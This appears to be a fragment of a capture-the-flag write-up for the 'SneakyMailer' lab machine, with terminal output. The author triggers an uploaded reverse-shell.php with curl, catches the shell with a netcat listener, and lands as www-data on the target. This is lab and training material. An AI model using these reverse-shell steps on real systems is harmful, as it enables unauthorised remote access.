 ➜ SneakyMailer curl http://dev.sneakycorp.htb/reverse-shell.php
➜ SneakyMailer rlwrap nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.197] 45094
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 06:04:34 up  1:38,  0 users,  load average: 0.02, 0.05, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
hostname
sneakymailer
$